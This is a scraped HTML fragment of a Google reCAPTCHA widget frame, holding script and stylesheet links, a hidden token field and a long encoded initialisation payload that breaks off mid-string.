<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jCVJz-ulv0sN_jW8h-obJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jCVJz-ulv0sN_jW8h-obJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jCVJz-ulv0sN_jW8h-obJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w47CgipHEsK9aMOPGFTDssKsXkRkwog+bsOpD07DkGV6wo49wrQ5wqxIWgzCiibCk3/DjCTDhGXDl8OdEyl/diUywoXDing6w43CjsOHw7AzwpPDusOvdX4dw6JMwpFPcMK1DmTChHvDjsKhamlMAULDssKTYCzCi08Dw48qw44FKDUhIGrCtcKnYHfCjMKBV8K7ScOBwrZdSsK6T1Ykw4/DsX7DqBIew7EoSxhGw5JHwpjDrHHDrS82B0trw7XDnsK3w7EvwqYSL8KqwpkhwozCncOVw5/[base64]/CvcOhw4ltwqUuw7zDhF7CpMO+wpTClU7DrMKHNV4ywpQVw5plWsKdwqYfX8KEw7TDhwjDkmfDgw0nw5NkwpzDmQrDm8KzYcOKwqfCtcKyw7UbDwrDkgBvwqtqwp9kwoR0w6pJHcK3ExTCmcOMw4nCisKOVmhCwrlNSA5yw5XDrnXCnGY7esO/FFPDgV/Dk8KawqjDnRYDw7fCocKXw78UccKhwq/DsTjDnF7Dog4gwqTDk0fDg38zE8O7HsKIwoXDpS3DiDjDncKPwq4fwptfDsOSw4IWw78jesKawoU0EMO2WE59E8ODO8O7WQtRw4UZwovCs8OywrRWwo7CujvDozpSYRrCiyHDkMKAw5FiwovDsTjCtj00wqfCpcKNw6XCjRIdwqjDnmbCncKGQsK2w7nDssKLwr/[base64]/wrl3w6cjw5A2wq8IKsOxw51AcXA3JHLCr0Y5H0cowrTCnF92MnrDnxjDgsKfHMOmQGzCm2pKJMK3wr3CozEOw7vCsz/[base64]/[base64]/CtAPDtsKEw7PCsBE4dcKGbjw/[base64]/ChgnClcOswqbDkMOlK3DDkBrDlcOGBWgXw5TCmy9fwrUmUcKVMcO3Qi96wpoec8KbF2JHwrcnwprDusKlAsODYgfCuijCplHDrUnDqcOCw63DksO6wpN/ScKCGXV/dnJUPiXCrRzCoivDjQXCiGYmXcKwIMKOwrrDmhbDo3vDj8KSRBnDkcKKLcODwrbDpcK/VcO/HMKmw5k5ZUQtw5DDk3nCrsKgw7HCkCnCvknDhTVkwrXCtMO1wogUcMKUw7XClRXDisO/HC3DmMO3wpIIdDN7E8KGAGFLw7NuSMO9wqbCs8KYAsKlw5jDosKGwp7CpD5WwoxRwqAJw6/[base64]/OcK9w5cnesOZfMKcw5jDo8KQemB/bTTCvcO3Y8KXS2sRVyXDgcOsGUlvEl0XwrtUw4UmBcOwwoobw77CsDo8T0fCtMK+woYcwrobBFMaw4zDqsKyFsKlCALCtsOCw53CgMKnw7zCgsKUwoXCvAbDvcKbwp4/wozCpcK6MVLCgw1oXsKFwr/DmMOTwqsiw45aUMO8wqVpMMOQf8OOwrvDjR4Jwp/DpcOdYsKYwp9wWVwSw4hUw7fCssKpwpjCihHCuMOYZBzDnsOOwpTDsAA7w6hKw7dKfMKSw4Eiw6XCow4zG3pywp/DrW7ChFA+wrA/wqDDocK9CsO7wqMXw7NFcsOrw7s5wr80w5vDhlHCk8OQwoJZDANWw4RsLDrDjWXDqFJZJgh4w7xLFmVYwpdkHMORWMK2woPDiEPDmMKYwr3DvcKaw6J4aHLCq0dowpohPcOdwqDCu3BhDXnCocKkI8OCAyYMw7jCl3/CoE9Awodkw5DCscOCDRlKInZ9R8ObGsKIUcKfw5/Cp8OYwpEXwp8sTg7CosOlPiQyw7jDt8KEZjMlScKQKnPDp1Yxwq8IHMOOw7ERwpUzPVxNCBhtw6YycMKYw67DjHwIXB3Dg8K/EXzDpcOPw7VwEyxDJH/DjGrCp8K3w4LCk8KEFsOGw50Lw6jCjMK0IsOTUMOnAlx1w4xQM8KYwpFuw4DCqg/[base64]/DkMKcwqQIwrTCm8KqwrrDqWnCp3toWHl8LW4Fw69aCMK/wqciwovDlioLLivChg87wqYqwotkwrfDqybDmSwrwqjCi00EwqzDpSPDn2VPwpNyw4cswrMxbi/[base64]/Cp8KpwpV8wozComfDp8Kxb8Ozw717wqnCjBrCsGxubRDCt8Kiw55+bkDCs1jDl8KBWF/Duj4aBGrDthnDmsOPw7kYQTMaOMOXw5vCsUVYwrTCh8Oxw64ywoVWw7cTwp4EPMKnwp/CtMOVwrAwECowWsONLjvClcK0E8Opw5wVw44Qwr1xR1M/w6LCkcOOw7PDgUsqw5Zawrl1w4AuwqzDrx3CvgfDm8KwYDPCocO1eG/Ck8KoImrDtcOVZX5xYH1kwq7DtD4dwo55w5Rmw4Ebw7xMMi/CgmdXCMOPw6fDt8OHb8K5VEzDgVQ3w7UCwo3CscOQTxVGw47DrsKwOErDvcOYw7XCtEDDtsKXwqckHMK4w6FJdQ7DjsK3wqDCiSbDjiHCjsOtIn7DnsOVZ2DCv8Kkw6UYw4LCi3QAwpbCj3LDhinDl8OOw7TDpVYCw5zCuMKtwoPDoC/CmcKnw4bCn8OOf8K0YBUzMMKYXWJ9GGQNw7hnw5zDjhXCrmzDu8OQSDfDmSjDjcO3TMKww4/CncO/w59Uw4zDh1bCqkA2SWU/w4bDih/[base64]/[base64]/[base64]/[base64]/DiMO2w5NPw4Vgw43Dng5HUsO/w5XCjsKUwpjDs1bCgsKzFUQmw78dEMKew7N/ClLDlWPCnU88wp7Dvj3Djl3Cg8KfH8Ogwr5DwqrCqFbCpXrDk8KsPh7Dn8OjXcKUw6/[base64]/DtMKnw4x0w7DChMO4wrU1w6sPTGRhwocqEMKoU8OoIsKjwpACw6kgw7HCmQrCt8KbT8K5w7bCgsOcw6R/YW/[base64]/VWhEwppHw5nCnALDk3PDsnBRw5TClEnDuzFwwokzwpbCsxfDjsOnw50pOxUDE8K6wozCv8OMw7nClcOrwqHChDwWdMOqwrlnw6PDvMOpH0Mnw77DkUoSOMKtw7zCnsKbPMOnwrJpG8OYDMKqWWJTw4wdGcOzw5zCrz/CqsOIYmQObwwAw73ChlRxwofDqjh4WsK9w6lceMORw6LDpkjDksODwoXDhUpBAnDDssKxH0/ClkpRfWTDisOewrvCnMOywofDuSDDgsKBKRzCnsKowpcUw5jDs2Fyw40hNcKgYsKTwq/DrsKEWmJmw5LDgRRPax5wfcKFw49Na8KGwpXCrHzDujh6WsOlHiTCn8O2wrXDqcK/wr7DgkRGcD8iWHtAGMKnwqp8THjDmsKvIcKHbxbCpjzCkGPCgcORw6DChBbCqMKAw6LChMK9CMOrDcK3Ll/Cpj0kQ8KbwpPDrcOowo7Cm8Knw7dqw75BwprDocKXfsK4wqnCrU/CosOcWVDDrMO7wrsWBSbCucK4DsObBsOdw5/[base64]/w4bDpsKDGGpIwpDDl8KSwppVHcOVw4HDhntXw5nDsg8PwpfDmQI4wq51EsK2wq8Uw6ZrSsOnSGfCuXdyecKHwqHCt8Olw57Cr8OAw6xOQg3CgsO5w7PCsw5OdMO0w4NMa8ONw7xlT8O1w5zDt05Mw4ZqwobCvXFcNcOqwojDtMOkB8KZwpnDssKKcsOywrjCtQR/d20KeijChcOVwrJ9A8O5DxZLw6/DsUfDszvDkWQqcMKyw7wbQMKSwo9tw6zDsMO1FmLDucKRemXCol/CtMOPD8Oww4/[base64]/[base64]/DlAQw7DCv8OUwplWwqt4w7rDicKaw7Enw54Ew77DgRvDsBzCpsKDwpHDiBTCvF3Cj8O3wrMowoNHwqAJKsOMw47DqCM8BsKJwpFALsOSEsObMcKUfgksOcKTK8KeYnEUFXxFw683w5zDnHYUL8KHW0JNwppROB7ChzvDrsO4wogLwrjCrsKOwo/DoDjDiBs5wpALMMOyw45hw5jDn8KQD8KMwqbCnzAyw6EPP8KNw698YX8Ww7TDncKGBcKew6saW37CgsOkcMKXw6vCosOmw650O8OOwqHCkMKpbcK2chPDo8OtwovCpibDuzjCmcKMwoPClMOYd8OUwo3Ch8O7b2PCqnfDmizDicOpwphDwp/DkHc8w7l5wo94O8KqwqnCrArDmcKLDMKONXh6N8KNXyHCnMOSDxUwMcKDAMKdw4wCwrPClg5EPsOmwrZwQiPDssKFw6zDuMOnwphQw4vDglkUbsOqw4hueGHDlsObH8KjwoXDnsObY8OHQ8KVwo5abWFowp/DrCZVQcOdwqvDrQM0J8OtwoJkw5ZdCxAqw6hpDTkOwqVKwoYhcy1swo/DgcOpwp4RwpVTJS3Dg8O3HSPDocKPK8O9wp7DrzYXf8Kdwq1DwqItw4pkwpczKlfDswDDhMK0YMOgw6IUUsO1wr7Dk8OTw69zw71REWRJwr3DlsO1WzUYFlDCjMOAw6dmw7l2YVM/w57CvsOZwqLDrUrDvsO5wrEScMKDaFVtHih6w4nDjUXCgsOkBsOPwoYSwoBfw6hACXXCrW9MCFd2REzDgQvDu8OfwqA9wo/CpcOPQsKow5Mpw5DDjkrDjgXDlx5fXTRIAMOhZnQnw7fCulZsb8O5w7VAHGTDmWASw44ww600HXvDnWIOw77DisKIwrlwMsKSw40odCfDgwhNIXh6wo/CrMKkaFk2w7XDnMKiw4bCvMOwO8OWwrjDpcOmwo51w7TCncKtw6U8wqzDqMO2w5PDmkFew4nCtUrCmcOKI1jDrw3DthfCqT9EVsKWNXjCrDI1wp81w5hbwo3CtXwXwrIDwrDCgMKGwppNwo/CscOqCR0vesKbKMOURcKIwofDhUrDpnLCniAYworCrErDqHsrVsKFw5LClsKJw4PCm8O+w6vCpcOJasKqwrfDpW/[base64]/SMOUUGU+w51HWMKCwpvCsRpIGsOSOMKHC0zCjMOdwpV4w4jDmifDgcKEwqpFcy8cw77Dp8K0wroxw55WOMOxYWp0wozDo8KIOF3DnhDCpih1ZsOhw7pmNMOMX3Z3w7zDjiIwRMKTecOGwrfDhcOmCMKwwqDDrk/CvcKCJlAcNjECTmLDsyzDqMKKMsK+KMOVQEHDn38QRiomNMOxwqkFw6rDilUqDk46SMKCw7obcVpDTw9hw5RXwoMcImEHIcKmw54Nw70zXGJPAlhCDizCtcOZE34Uw7XCgMKuNcORMmTCmCLCrhQYFSfDpsKAecKlUMODw7zDtkHDhDVvw5fDrCDCpMK/wqsjVMOWw6lUwqw2wqTDpcOUw6nDjcKiKsOuMykqGMKUEVcLesKJw5/DmijDi8OOwr7CkcOhFxDCtlQUecOndQ3CpMOgGMOpcGbCnMOKXsOZVsK6w7nCv1gTw7dowoLDvsO6w49qbjTCgcKsw4giSCZ6w5Q2McOQZFPCrcORTFI8wp3CoE4KGcO+Zk/DscOOw4zDhh3CsRfCt8OHw5/DvUwVQ8OrLF7DjTfCg8Kyw74rwq7DpsKEwqVWDXDDmxYswqEEJ8OYanYsQMKUwqQQYcO8wrjDsMOsIVDCsMKLw5vCuwLDi8KgworChMKuwqhpwrxwcRsXw6jCrlZ1csKvwr7CnMKtFsK9w7fDt8KpwogUVVJ4M8KcO8KBwrMrJsOGDcOwCMOvw7/Dq1zCn3rDoMKTwrPCusKLwqB/esObwo/DknpYDCzCnng6w6EEwpAowpvCqU/[base64]/UHTDi8KHGMOLw5nDgiBfQislfcKRUMKPBkvCnsO6G8K3w6pAfMKJwotJQcK3wpgDeG/DvsOlw4nCsMK8w5gCVFhTwo/[base64]/LsKFwooSJcKww4ghw5LDuMOsR8Kbw4vDhsOqecKwFcKpe8OtOW3CmjHDmBxtw5nCpSlcMCLCk8OMA8Kww6lPwqM2TsONwpnDqcKmSwvCixNbw4rDohTDl1gtwop7w4XClQF7NlkIw4PDvRhWwpzDicKMw6QgwoULw7bCscK+QxAfKVXDtk9uBcKEGMOFfV/DiMO+WAtcw7bDtsOqw5rCuVHDoMKeYX4QwrJQwpPCqVHDs8O4w7jDusKzwqPDk8KUwrF0S8KiAno8wooYU19Ow5A0w6zCqcOEw6tmD8KdLcO/[base64]/GsOmD8Ozw73DuMOELnAtw4/CosOtw50ocBF/[base64]/[base64]/ChC9wfMOSC8O4IsONbMKtS13DtjrDsw3Din3DgBvDssONw5ZiwpBXwrDCh8Krw7rChnU9wpYmAsKRwqfDm8KRwpTDgTArd8OEdsKcw6FwAT/[base64]/CpcOZDTjDojMxw7jDncOaMMO2wrMywqnDiXnDo3zDmnvCvwJ1dsOsYD3DqxU/w4rDrHYTwrBCw7ltKgHDvcOnUcKSUsKcT8O6YcKIT8O9XyBiLcKDW8OdFUtXwqvCmibCoEzCq2HCpnXDmVhGw7YcPMOTE0kJwpzDuzd8BGHCo1k2w7XDrWrDlMKGw77Cjm42w6bDsC0uwoXChsOOwozDt8KpN07CgcKbNjArwr0swrNpw7/[base64]/DjMOCQ20HwrbCtMKPEMOCdmPDhsOww5rDmMKDw4vDpEV8w6QlcxROwppuXE8sEnzDksOJCGLCrBfCgknDk8OlKmLCs8KbHQDCskrCh394IsOgwqHCrkzDqFAmFE/Drn7DvsKNwrMmHxIIcMOtb8KHwpLCocO0KRDDp0DDmMOuEsOzwpDDlMKCR0/DkXLDpyF8worCh8OZNsOJLBtIf0DCv8KYHMOyE8KXSVnDtsKTeMKZaWzDrn7DicK8PMO6w6wowoXClcOwwrfCsQI/YirCrDlqwpHClsK7MsKgwprDrUvCmcKMwoLCkMKsO0bDksORMlpgwooJXSHCjcO3wr7Du8OebVxnwrwiw5bDhX1tw40pR0fCiyZCw4bDm1DDrz7DtcKxSwfDmMO3wp3DusKzw4YpRwkpw6EaF8O1ZcOZCl3CpsKTwrbCrMOoHMO1wqM5L8Ovwq/ChcKEw5pACsKyX8K1Tl/DuMKUw6I8wpYAwoPDrwHDicOKw63ChzfCu8KHwpHDvMK5FsK7Slpgw5rCrzAWUsKgwpDCmMKHw4vCoMKpZsKww7nDusK5CcKhwpzDssK/w7nDj34RQWMdw53DrDfDgiclw7AlaDB3w7RYc8ONwohywonDtsKGDcKeN0BGTV3CrcOxFSFQCcKywpw9eMOgw5/Dlykeb8K6ZMOYw7DCh0XDh8OJw5o8DMOdw5DCpDxvwr/Dq8OYwqUQXAd8Z8O2SyLCqlQZwpguw4DCoA7CtF7DkcKuw7BSwrvCo0zDlcKLw7HCn33DnsOKVcKpw6pUYS/CnMKNVWMuwrl6wpLCscKQw7zDk8OORcKEwp9nUDTDp8OUd8KkcMKqbcO1wr3CgR3Ci8KCw4vCmlZmaVYEw78TWgnClMKyOXdoK3BHw69Cw7/CkcO7CQXCvsO3HkrCvsOdwonCp0LCscKeRsKuXMKWwrdlwqQqwojDtAvDuFvDsMKLwr1PQ2FtecKQw5/[base64]/w5UOFMOSw4/Do8OwSsOTw7rDnT3DsBE8VcKNwrQ8w6VCNMKzwpoKY8KLw6XCkXdSAw/DqjxLF3dqw7/CkH/[base64]/w77DlMKEw5RwwovDuMO4w6xWwp0EwqZ5w4LDnUYWw4EfwrnDocKRwp/CnzfCqkHDv1TDnAPCrcO3wofDisKQwqVBPDYhPU9IZnTCnELDicO0w7TCscKqb8K0wrdCGD3Ctm0GSAPDp35MVMOaC8KzPRzCiWbDuSzCvXrDiT/Ci8OJFVI1w7bDssOTJG/Du8KBccKOwptnwpjCiMOKwo/Ci8KNw4PDr8OoS8KMcCHCrcKqXXJOw6HDgT/DlcKlV8Ojw7dCwobCg8KRwqU9wq/Ck10uMsOYw5QnAV4zfWkIDl4XXsOew6NmaBvDjWbCtRcYOGXDnsOew51SVlRUwpEbZm18ayV6w788w7gEwowIwpnDphjDrGXCtx3CqR/DiFEmPBscX1rCnhFwMsKnwpXDt0jCmsKjfMOXNMOawoLDjcKhLcKOw4ZIwofDrAvCmsKaWxRXCjMZwoYwRCU7w4Iawpl2BsKZPcOPwq0dHFbDlQjDjUbDpcKYw5AFJxNrwqzCssKTbsO5IMK1wobCncKBQkpWMx/DoUfCjsKZbsOHXcOrKBvCt8OhZMORSsODI8Ogw7jCiQvDmF5JQsOFwq/CkDvDizocwovDkcOkw6DCmMOgLR7Ct8Kqwr1kw77CisOSw7zDmF3Di8KFwpzDmQbCusKYw5PDv37DpsKKdDTDrsKcw5LDoSDDpVbCqAInwrQmAMO+LcOrwrXDnETCqMO5w4ELYcKAwpfDqsKhXXVowrfDqk/Dq8KxwphEw6wSBcKFccO/[base64]/UnPCj8OMAMOWwosLBMKPJ1bDs8O4B8KjKQXDi1LCu8OPw7/CgWjCtcKuF8OkwqXCkzoLJynCqzICwo7DscKbR8KZRcKbNMK+w7rCvVnDlMOHwrXCm8OjIHFCw67CgMOAwoXClQMjaMOpwrLCpC10w7/[base64]/wpd/w7kKH00vwogVOn3CpR3ClA7DpFDDlhHDs0o9w7rChHvDmMKFw4jCmgDChsO+YCRMwqU1w6EAwpLDiMObXyhpwr4/wpt+XsKZXcORd8KxUWJNacKtPxfDuMONecKUWUJUwpXDj8KswpjCucKzAjoNw5YLPkrDhWzDjMO/C8Kcwq/DnTvDv8OIwrV5w703wqVJwqZOw7HCjRZhw64UbDZlwpbDtMKDw7bCtcK6w4LDoMKFw4E5HWcjfMKQw7EQXRN1EgoKHHTDrcKGwpM3C8Kzw70TaMK/V1fCiEDDtcKrwrPCo1kAw4LCsg5fEcKEw5nDknw8GsOPWW3Dn8K7w4jDg8KjH8OWfcOEwrnClyPDkD8mMj3DsMO6K8KkwrHCumLDjsK5w5Bow6/CtGrCiFPCpsOtU8Otw5Y6WMOnw4rDkMOxw6dEwo7DhXDCqSZNFDsVPyMdfcOnXVHCqAjDisOgwqfDrcOtw4hpw4jCmwJMwo5DwrzDjsKwTBB9MMO4ZcOCaMOKwqPDmcOsw47Cu1jDqCdVFMKvDsKVc8K4N8O/w43DsWwNwqrCrzhpwqkQw5Afw5HDs8KXwpLDpHXChmfDmcO9Nx3DlgPClMOSfHZCw71Hw7rDvcOdw6ZDHzrCjMOnOUw9PUc+IcOdwp56woFaDB5Zw69cwqfCicKQwoDClcKBwptfNsKcw45/wrLCu8Oaw6omGsOfHXHDnsKMwowaGcKPwq7DmcO4a8KDw7Mrw71Sw61KwrvDgMKdw4Z+w4rCkHTDrUc/[base64]/ClT1IJ8KIUgrDrMOkwqNnw7Mbe8OBCEnDiR/CiyAMw44kw5XDvcOIw4rChCApIENQb8OMGsOpKsOqw7jChTRPwqHCtcOrT2g1WcOwHcOdwr7Cu8KlKxnDjcKww6ISw6Y/bRbDosKvWSHCqzFIw77CnsOzUcKZworDgGM8w7fCksKeFMOKccO2w4UUd0LDgi1oWVp1w4PCuyYmfcKVw5TCihDDtsO1wpQlKV7Cvk3Cv8OZwqstLlZOw5QmcX3DuzTCtMO6Q3gZworDpg0faXc+W3otfSLDoxpzw78swqlFa8OcwotFfsOuBcKlwo1kw4siegp/w7nDgUZkwpZOA8Ofw74BwofDgA7CtjIKJ8O/w7ZKwpptU8K+wq3DuxfDl07Dq8Klw7jColpqHmsGwrjCtBFqw6nCty/[base64]/CmcOaIA5CWRPDihzCnQtLQRpww6VTwrkMEcODw77Cr8KsTVocwqN0BQzCscOqw6Ayw6VSw5jCnnzCjsKlEQLCiwpxWMOqXF3DgwsrTMKLw5NSI1ZGUMKqw75gIMOZE8OCH2Z/PVHCvsOweMODdg3Ds8OlA3LCsVrCsxAmwrPDgSMjVcO+wo/[base64]/w5MNwpvClMKAwpjDlsKhJsOGw4/CjDIAUMOyw5zChcOwawzDmnN9DsKZNG9rw63DksOldWfDiU4PUMO/woFTbH1AeSnDnMKHw7N9bsODLnPCnwvDl8K0w6dhwqIuwrLDoXXDt2QzwrjCksKRwqpPSMKuXcOvAwrCscKbMnYGwr1UDGsnHULCvsOmwq1jcgoEPMKqwrTDkH7DpMKFw5tTw7xqwo3DssKqLkYZWcOAYj7DuDPDusOyw7dcKF3CgsKCVUHDvsKwwqQzw4drwq12L1/[base64]/DkMO6bgBQw5tubcOPd2J/wqUXw6fCqVJvL07ChQHDnsKaw79BeMORwpM3w7kxw7vDmsKAN0Fywp3Cj0EYW8KrP8KBEMO9wpTCv1QOaMKbw73CkMO4MGdEw7DDj8KLwoVmZcOxw5/[base64]/w7HCi8KzH2/ClcO2w6LDqDFlAUMSw69sGGrCsm8ywq3Dt8KzwpfDjhbCmcOYbWjCt2nCmlldIgo/w4okasOPCsKkw6PDtQ7Dr23DvHleL2MEwpF9G8K0wo14w7EqZXYeBcO+VQXCjsKUWAAfwqnDgk3ChmHDu27Ck3RxaWIjw4cXw4XDoF3DuU3DpMK1w6AywpvDlB0INDEQwpjCpH4GPydpHhnCusOsw7sqwp89w6wRNMK3AsK6w70NwpIUdX/[base64]/DoEHCjwwtwrsFwozDjcOGXWRvBVXCtsOawpHCt8K8AsO6esO0AMKXaMKDK8OASlvCgQxdOcKowobDjMKBw7nCsEokHsKLwrHDkMO9QnEkwrXDg8KiHFHCvHVaCCzCggQ9aMOFXSDDuhVyZH7CgMK7UTLCsxoQwpVqPMOBTcKDw5/DncOUwptTwp3CljvCs8Kfw4jCrkAHw5nCksKgwo01wp54LcOQw68nK8ODS30fworChMOfw6xtwo4vwrbCpsKDXcOPB8OyB8O8P8OAw6oyD1PDgHTDlMK/wqQPfsK5ZMKLOnPDhcK4wpBvwoHCpybCoFjChMOHwo9Mw7YgGsKUwrvDkcOYGsKsbMOvw7DDqm4Cw7FReDdxwpkvwqgPwrMVaC4PwrjChDI/ecKEw5gdw6XDkCfCkBJwVkXDqm3Cr8O4wqRaworCmBPDkcO9wp7Cj8OOTRV0wrLCj8ORCMOdwoPDswnChH/[base64]/[base64]/Dlz/[base64]/w5YuZHjCoybDhMKRAcOYw7/Dnz9vSWrCkXvDu2XDrsO4F8K0w7LDrT/Ctx/CoMOWaUU1asOBLcKEa3sbLh9Tw7bCp2hXw7TCtsK4wpstw5LCiMKjw6URMXUSOsOKw7bDpxhnFsO0WjIlJFwZw5A/GsKmwoTDjzRjEVRrPsOAwqI/wocbwqjDgMOTw6Yje8OVc8KDHC7DscOMw59zfcOhMwh6OcOCKSzDmSI6w48/[base64]/KsK5dMKRw7EQN8OtUcOyPMKRXcOaM8O6Y8KDDcOdw7c6woEyYMOPw65/ZhwYQnx5BMKVeQJWDUg3wqPDlMOhw6xlw45/w603wqh6OidadXbDksOJwrNjYF/Cj8OfQ8Okwr3Dm8OQXsOjSUDDuRrClnopw7LCg8O/THTCjMOOPMOBwogww5jCqREowowJLkUOw7nCumzCnsOvKsOyw7PDtsOewp/CiT3DicKRXsO+wqYVwoDDlsOdwonCoMKEVcKOZWNba8K/BCjDiCrCosKuCcORw6LCicOIAlwtwq/Cj8KWwrIAw4DDugDCkcO3wpDDqcOGw4PDssOrw6AfMx5tMinDoGkQw4Qgw45VDABjMU/[base64]/DpW/CvxDCqsOQwovCsjrCmX0yZMKbwrTDoDnCrkfDo1k/w7Iww6XDp8KTw6zDkDgzX8OBw7HDhMKsVMOVwoDCvsK8w4nCgAJ+w49QwqFAw7hBw7PCgTBvw6FEBV3DgsOhGSzCmVfDs8OMB8OPw7Bbw4g6ZcOow4XDsMOIClTCmAcwAg/Dnwd6wpw3w5vDgkQKLFzCjX8XAMKTTUFJw7tdEXRSw6PDi8KwKld5wr9ywqZCw7gGAMOwWcO3w57CjMOWwqzCjcOjwqF/woHCojNJwqbDqzjCpsKoJFHCqELDrcKPDsKyIwc1w6Emw6hfCkPCjSBmwqYew4FaH3kiRsO5CcOQEcOAM8O9w7I2w7TCqcOcVFzCsCNCwoAACMK7wpHDo156d3TDvATCmWdiw7rDjzx3bsOvFhPCrk3CqB96YQfDp8Oow6p7NcK3AcKKwotlw7s3wqgnWD5Jw7jCkcK/wpnDiFtNw4TCqn8cHUBeB8OSw5bCm3nCrGg6w6/CtEYCeVV5AcO/FlPCpsKywrTDscKnfX7DkDpgFsKkwpw5XinCkMKkwrwKPmFrP8OFw7zDn3XDs8OswpgbSy3CmUMNw757wr5MKsOMLA3DlHvDs8O7wpQjw4NLNyLDs8KySWzDvsKiw5jCtMK9ejdkUMK+wq7DtToIR0Y5wqwLAG/DgHrCgyl/DcOlw79cw4/Cp33DoHvCuSfDp1nCkjHDr8KYeMKcbx46wpNYCRg6w5Rvw6hSLcKxPVYMVFU9DBgxwrDDl0zDvgHCk8O+wqcgwqkMw7bDmMKhw6V6ScOowqPCtMOKOAjCq0TDg8KrwpMcwqAUw5obBErCjm1zw40edD/CkMKpGsOcdEzCmEIsG8O6wpg5a05GP8Oaw4rChQ9vwonDncKow4TDmsKJMzVab8KwwqDCp8KOASnDkMK9w4PCo3TCo8Ocw6LCkMKVwp5zKwjDrcKQfMOScDzDuMKfwqfCqSBxw4PDiVwTwo/CrRoDwobCv8KwwqpTw4kdwqLDq8OZXsOtwr/Dli9rw78bwq1aw6zDq8Ktw481w59yBMOGGizDlnPDl8OKw5lmw4cww7gQw78xaV9wHcK8G8KLwoRaI0DDszbDtMOLSSE2PcKqPVhlw58Jw5nDqsO8w6nCscO6DMKpWsKLTn3Dh8KqdMKdw7LDk8KBIMOxwr7DhEDDtW/CvjPDiG9qI8KIAsKmcgPDl8OYfXIfwp/CsBjCiToQwqvDm8OPw6pkwq3Dq8OaSMKIZ8KXOMOQw6QwPCrCvWxXXV3CtcOwLEJFP8KXw5giwoFhEsO3w7xswq5ww7xTS8O0PMKZw7t9UQg9w6A2w47DrcO3WMOMbBHClsOHw5thw5HDnsKHHcO9wpXDoMOiwrgGw6nCp8OdKVLDpkYywrfDr8OpU3R/[base64]/CqMKVacKtQ8KFEsKuDcKwwpVqCFbDkMO4DQfDpMKdw4kfasOaw4hqwqjCrWhdwpDDh0UsLcOLScOUYcOgaATCtWPDlXhXwoXDoEzCiXEPRkDDo8KeasObADDCv1RUEMOGwopsdVrCkRJPwol8w7DCosKqwotHZz/CqEDCiHsSwpjDp249wr/DgAxywo/CrBo6w6LDmTtZw7IIw59awrwVw4kpwrIxMMK8wpfDoU/Cj8O5PMKTU8KuwqLCkBwhVy4NUsKcw4vCm8OFIMKVwqVAwo8bNyB0wpjCkFITwqLCthVDw6jCnVJyw5pww5bDsgtnwrUxw6zCscKhWG/[base64]/DjcKVSXVowrfClj1lCSPDmcOjIcOLw4jDkcOFw4VGwpDCr8KzwqHCq8OJBkDDnHMsw6HClyXDsUjDtsOpw5csZ8K3RMKlDl7Coxkxwp/DiMOkwoB2wrjDiMKIwrjCrRIydcKTwrfCncK0wo55ZcO2AHXCgMOecDvDr8KCKcOkfFp/QmZdw5JgVmVabMOCbsKsw6PCqcKFw4E7EcKWTsK2ST9RGcKtw5PDr0PDrH/CqjPCiFZxXMKgaMOXwpp7w606wr9FByXCocKMXCXDp8K0VcKOw41Bw6ZIG8KswofCscOcwqLDkw7Dp8Kgw6fCk8KRXkTCmHcXdMOhwrPDtMKswo4rVwcjOSrCuT48wrTCjEUpw6LCtcOzw6TCgMOtwoXDoGTDjMOVw6/DolHClV/Cs8KNDxVEwqBgb2XCpcOgw6rCq1nDggbDn8OgPS5IwqAVw4Qecyc1XV8IVA9kJcKuF8O9JcK9wqzCnynCucO0w6FEKDdiK3vCuXYhwrPDssObwqHCsFZzwpHDlD14w5fCpSRfw5UHR8K0woNiJsKRw50OYwQ/w4nDmExpG0slY8OVw4R2ShYGL8KYUxTDpsKyF3fCg8KYOsOrd0bCgcKuw7phX8Kzw69zw5TDgE86w6bChyTClVrCkcKwwoTCryRuV8OXw6IwKBPDjcKDUkkKw4MLHMOGQSZRbcO1woIveMKVw53DpnvCsMKmwo4Iw7l/Z8O0wpQ5VF06QFt5w6g/WyvDknsJw7jDkMKJSkApacK/[base64]/wprCucO2AR4cwowSZMOXwr91IQhxw6BBSxHDtMOjRwrDhUsIe8OMwpLCisOiw4fDusOXw6F0w7PDh8Kow49pw6/DlMK3w53CtMOvXEpjw4fCl8O5w7LDhyEKMQRtw7HDosOUBy/DnH/[base64]/[base64]/CkMOiL8KZw7fDpQ7Ck8OKAsOBaEtoJRggY8K9wrrCjRkdwrvCuwzDsSzCggtSwrrDrsKAw6FPA25nw6TClF7DjsKrA1pgwrB9PMK9w7k1w7Eiw4jDrF/[base64]/[base64]/[base64]/[base64]/Cmy/DhW9uwrbDsMKAw4nClsK4w4XCjxUhw7Mad8KeJkrCvivDpUQOwrYkPSQ9AcK8wp1VBAg8XybDswvCjsO4J8OAa23Cr24/w5wZw4/[base64]/Dk0pyZcOiNcOew7vCtiPDkMO6ZsOFfyvCqcKkesKjw70fWBUhS8KBNcO3w7fCosOpwp1GbMKnXcKVw6BXw4LDocKSEm7DpQwkwqY+DW5Tw4HDlQbCgcOSfFBKwq0FGHTDhMOpw6bCp8OFwqvClcKNwoLDsiQ8wqHCkH/CksKrwokUbw3DhMOYwrPCqMK/wqBnwpPDrFYCDGbCgjvCoF5kTmfDoigvwqrCoxAkAMO/UHBBJcOcwo/DuMKdw7fDvGlsSsO4A8OrYMO4w7hycsOBUMOhwrzCj0fCp8Oxw5RYwpzCjiQTE2PCsMOfwpwlOWY+w79gw7AlSsK2w5rCn28Bw7wFKxPDv8Kmw65tw5HDksKFbcKlRCRuMyI6csOywoTChcKQexp+w48fw4/Cv8Ogw7Zww63DtiZ9w4nCpzbDnm7Ds8KUw7ovwr/Cj8KcwqoCw5TCjMOfw6bDvMKpaMOfEDnDuHQuw5zCk8KOwo0/[base64]/CrMK/w7jDlMKTNcOtwonDg0TDhsKJw6PDshzCkVTCgMO